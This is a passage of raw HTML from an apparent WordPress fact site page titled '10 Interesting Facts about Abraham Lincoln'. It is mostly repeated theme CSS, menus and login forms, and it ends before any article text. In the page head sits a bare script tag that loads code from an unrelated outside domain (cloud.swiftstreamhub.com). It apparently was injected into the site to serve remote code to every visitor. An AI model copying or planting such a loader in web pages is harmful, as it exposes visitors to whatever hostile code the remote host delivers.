        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://factdarshan.com/wp-content/uploads/2020/11/FACT-DARSHAN-LOGO-300x235.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Baskerville, "Times New Roman", Times, serif;
	
	}


	
    body, p {
    	font-family:Baskerville, "Times New Roman", Times, serif;
	font-size:16px;
	
    }.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #5bd604;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #dc34e5;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3ef202;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3ef202;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #a466e2;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
	
	.post .td-post-header .entry-title {
		font-family:Baskerville, "Times New Roman", Times, serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }

body {
	background-color:#e5e5e5;
}
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://factdarshan.com/wp-content/uploads/2020/11/FACT-DARSHAN-LOGO-300x235.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Baskerville, "Times New Roman", Times, serif;
	
	}


	
    body, p {
    	font-family:Baskerville, "Times New Roman", Times, serif;
	font-size:16px;
	
    }.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #5bd604;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #dc34e5;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3ef202;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3ef202;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #a466e2;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
	
	.post .td-post-header .entry-title {
		font-family:Baskerville, "Times New Roman", Times, serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-562 single-format-standard td-standard-pack 10-interesting-facts-about-abraham-lincoln global-block-template-1 tdb_template_198 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/invites/contact/?i=x627l2z3h51b&utm_content=jx27skv" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-218"><a href="https://factdarshan.com/">Home</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://factdarshan.com/index.php/category/country-facts/">Country Facts</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-213"><a href="https://factdarshan.com/index.php/category/natural-facts/">Natural Facts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://factdarshan.com/index.php/category/natural-facts/animals-facts/">Animals Facts</a></li>
</ul>
</li>
<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-547"><a href="https://factdarshan.com/index.php/category/personality-facts/">Personality Facts</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-376"><a href="https://factdarshan.com/index.php/category/random-facts/">Random Facts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://factdarshan.com/index.php/category/random-facts/worlds-heritage/">World&#8217;s Heritage</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://factdarshan.com/index.php/category/gadget-facts/">Gadget Facts</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://factdarshan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-218"><a href="https://factdarshan.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-211"><a href="https://factdarshan.com/index.php/category/country-facts/">Country Facts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-213"><a href="https://factdarshan.com/index.php/category/natural-facts/">Natural Facts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://factdarshan.com/index.php/category/natural-facts/animals-facts/">Animals Facts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-547"><a href="https://factdarshan.com/index.php/category/personality-facts/">Personality Facts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-376"><a href="https://factdarshan.com/index.php/category/random-facts/">Random Facts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-506"><a href="https://factdarshan.com/index.php/category/random-facts/worlds-heritage/">World&#8217;s Heritage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-212"><a href="https://factdarshan.com/index.php/category/gadget-facts/">Gadget Facts</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://factdarshan.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="562" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-198"
                    class="post-198 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/"                     data-post-edit-url=""                     data-post-title="10 Interesting Facts about Abraham Lincoln."                >
                    <div id="tdi_1_043" class="tdc-zone"><div class="tdc_zone tdi_2_9b7  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_9b7{
                    min-height: 0;
                }
</style><div id="tdi_3_098" class="tdc-row"><div class="vc_row tdi_4_979  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_979{
                    min-height: 0;
                }.tdi_4_979,
				.tdi_4_979 .tdc-columns{
				    display: block;
				}.tdi_4_979 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4_979{
padding-top:22px !important;
}

.tdi_4_979 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_6_386  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_386{
                    vertical-align: baseline;
                }.tdi_6_386 > .wpb_wrapper,
				.tdi_6_386 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_386 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_386 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_7_35e td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7_35e" >
<style>
/* custom css */
.tdi_7_35e .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_7_35e{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://factdarshan.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Personality Facts" class="tdb-entry-crumb" href="https://factdarshan.com/index.php/category/personality-facts/">Personality Facts</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">10 Interesting Facts about Abraham Lincoln.</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://factdarshan.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://factdarshan.com/index.php/category/personality-facts/",
                                "name": "Personality Facts"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "10 Interesting Facts about Abraham Lincoln."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8_f07" class="tdc-row"><div class="vc_row tdi_9_690 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_690{
                    min-height: 0;
                }.tdi_9_690,
				.tdi_9_690 .tdc-columns{
				    display: block;
				}.tdi_9_690 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_11_557  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_11_557{
                    vertical-align: baseline;
                }.tdi_11_557 > .wpb_wrapper,
				.tdi_11_557 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11_557 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11_557 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_12_993 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12_993" >
<style>
/* custom css */
.tdi_12_993 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_12_993 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_12_993 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_12_993{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://factdarshan.com/index.php/category/personality-facts/" ><span class="tdb-cat-bg"></span>Personality Facts</a></div></div><div class="td_block_wrap tdb_title tdi_13_770 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_770" >
<style>
/* custom css */
.tdi_13_770 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_13_770 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_13_770{
					text-align: left;
				}.tdi_13_770 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_13_770 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13_770 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_13_770 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">10 Interesting Facts about Abraham Lincoln.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_15_f60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15_f60" >
<style>
/* custom css */
.tdi_15_f60{
                    display: inline-block;
                }.tdi_15_f60 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_15_f60 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_15_f60 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://factdarshan.com/index.php/author/factdarshangmail-com/"><img alt='' src='https://secure.gravatar.com/avatar/17328677e2d140f7d12f8c97012ec449?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/17328677e2d140f7d12f8c97012ec449?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_16_37e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16_37e" >
<style>
/* custom css */
.tdi_16_37e{
                    display: inline-block;
                }.tdi_16_37e i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-01-16T11:55:46+00:00">January 16, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_17_370 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17_370" >
<style>
/* custom css */
.tdi_17_370{
                    float: right;
                
                    display: inline-block;
                }.tdi_17_370 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_17_370 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/#comments"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>2</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_18_7f7 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18_7f7" >
<style>

/* inline tdc_css att */

.tdi_18_7f7{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_18_7f7{
                    display: inline-block;
                
                    float: right;
                }.tdi_18_7f7 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-562">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_19_f39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_f39" ><div id="tdi_19_f39" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffactdarshan.com%2Findex.php%2F2022%2F01%2F16%2F10-interesting-facts-about-abraham-lincoln%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=10+Interesting+Facts+about+Abraham+Lincoln. %0A%0A https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19_f39">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20_b90 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_b90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_b90{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_b90{
                    display: none;
                }.tdi_20_b90 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_21_007 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21_007" ><div class="tdb-block-inner td-fix-index">
